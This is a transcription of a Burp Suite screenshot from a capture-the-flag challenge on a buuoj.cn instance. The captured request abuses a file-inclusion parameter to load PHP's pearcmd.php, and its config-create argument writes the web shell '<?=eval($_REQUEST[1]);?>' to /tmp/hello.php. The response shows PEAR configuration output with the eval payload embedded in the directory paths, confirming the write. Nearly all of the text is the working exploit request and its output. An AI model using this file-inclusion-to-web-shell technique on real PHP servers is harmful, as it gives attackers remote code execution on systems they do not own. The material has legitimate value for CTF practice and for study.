 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to exp10it
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 ×
Send Cancel < > Target: http://6f600dd6-c09a-4465-ad1b-5523c1db4767.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?name=cfile&value=/usr/local/lib/php/pearcmd.php&+config-create+/<?=
eval($_REQUEST[1]);?>+/tmp/hello.php HTTP/1.1
2 Host: 6f600dd6-c09a-4465-ad1b-5523c1db4767.node4.buuoj.cn:81
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://6f600dd6-c09a-4465-ad1b-5523c1db4767.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.61
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer:
http://6f600dd6-c09a-4465-ad1b-5523c1db4767.node4.buuoj.cn:81/index.php?name=cfile&value=/usr/loc
al/lib/php/pearcmd.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=7f7c675025bb80ae3a4cfc9567bbbd74
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
[
</span>
<span style="color: #DD0000">
'value'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;
</span>
<span style="color: #0000BB">
view
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}
</span>
14 </span>
15 </code>
CONFIGURATION (CHANNEL PEAR.PHP.NET):
16 =====================================
17 Auto-discover new Channels auto_discover <not set>
18 Default Channel default_channel pear.php.net
19 HTTP Proxy Server Address http_proxy <not set>
20 PEAR server [DEPRECATED] master_server <not set>
21 Default Channel Mirror preferred_mirror <not set>
22 Remote Configuration File remote_config <not set>
23 PEAR executables directory bin_dir /<?=eval($_REQUEST[1]);?>
/pear
24 PEAR documentation directory doc_dir /<?=eval($_REQUEST[1]);?>
/pear/docs
25 PHP extension directory ext_dir /<?=eval($_REQUEST[1]);?>
/pear/ext
26 PEAR directory php_dir /<?=eval($_REQUEST[1]);?>
/pear/php
27 PEAR Installer cache directory cache_dir /<?=eval($_REQUEST[1]);?>
/pear/cache
Search... 0 matches
INSPECTOR
Done 6,215 bytes | 146 millis